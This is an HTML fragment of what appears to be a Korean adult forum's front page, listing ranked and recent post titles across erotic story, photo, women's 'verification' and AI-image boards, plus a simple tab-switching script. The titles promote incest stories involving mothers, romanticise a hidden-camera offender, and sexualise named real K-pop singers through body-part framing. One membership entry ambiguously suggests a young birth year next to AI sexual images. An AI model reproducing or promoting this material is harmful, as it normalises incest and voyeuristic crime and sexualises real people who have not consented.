							+526						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1093						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+578						</span>
																&nbsp;08.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			몰카범을 주인님으로 모시게 된 썰 (2)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1215						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;06.24									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마랑 근친 풀어봅니다. 1		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">후방주의 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab5">	
									<a class="m5tab aon" id="m5tabc1" style="color:#888;">주간</a> 
									<a class="m5tab" id="m5tabc2" style="color:#888">월간</a> 
									<a class="m5tab" id="m5tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content5">
									<div class="tab-pane active" id="m5tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64139" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			인내심이 한톨도 안남은듯		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			12월 시작은 가슴이 따뜻하게~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58885" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			이 BJ 누군지 아시는 분?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64138" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			봄은 언제 오나 싶은데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80433" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			블랙핑크 제니 다리 찢기 / 초고속 슬로우모션		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			그래도 먹고 살긴해야하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80432" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			블랙핑크 로제 진~~한! 도끼자국! / 초고속 슬로우모션		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m5tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63659" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;11.03									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			엉덩이가 너무 탐스러운 우유빛 란제리녀... (1탄)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80285" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;11.04									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			블랙핑크 로제 엉밑살 특집		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.24									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63717" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.05									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			먹고살기가 이렇게 퍽퍽하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63912" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;11.14									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			조금만 집중해서 본다면 보인다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			몸매가 의젖하니 좋네 ㅎㅎ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m5tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2263" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+143						</span>
																&nbsp;08.03									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			노브라로 운동갔다왔어요 &gt;.&lt;		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2105" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+122						</span>
																&nbsp;07.20									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			완전 흥분한 상태의 제 ㅇㄷ예요♡		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=59151" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+94						</span>
																&nbsp;04.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			유부녀11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62348" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+85						</span>
																&nbsp;08.28									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			3년만의 재회여친		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=79764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;07.04									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			엑신 노바 핑크 꼭지 노출 ㄷㄷㄷㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62150" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+74						</span>
																&nbsp;08.25									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			일반인 슬렌더 와이프 은꼴		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=57641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+89						</span>
																&nbsp;02.28									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			자기전♡		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
										</div>
										
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			선생님		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마랑 섹스하면 좋은점		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			쉬멜여사장의 집착		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+62						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			고추큰새끼한테 여친뺏긴놈 끄적		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 6편)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 5편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이정도면 괜찮나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+52						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			나 좀 위험한가..ㅋㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			아 이런거 맛들리면 안되는데 ㅜㅜ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			전에 찍은 사진 올려봐요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+48						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해볼게요 ㅎㅎ 노출주의		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+37						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			비번을 까먹어서 다시 인증 합니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6553" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			어쩌다 보니 왔어요 어떤분 글 읽다보니 가입했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10738" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10737" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			가입인사남겨요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6552" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			이런 신세계가 있다니... 감사합니다!!!!		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443#c_1148901" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361#c_1148900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			처음엔걱정됐는데 나름 잘 풀어나가는것같아 다행이네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146324#c_1148899" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146240#c_1148898" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=817184#c_1148897" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146166#c_1148896" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146124#c_1148895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=membership">멤버쉽 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memboard&amp;wr_id=1" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;07.28									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			부산10년생		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12157" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;07.07									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한강공원 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12152" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			못싸는 ai		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 12화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7702" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 11화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7701" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 10화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7692" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 9화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7691" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 8화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			안녕하세요? 엇갈린 부부들 작성자입니다 (프롤로그~7화까지 내용 한꺼번에 올립니다)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7640" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 7화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
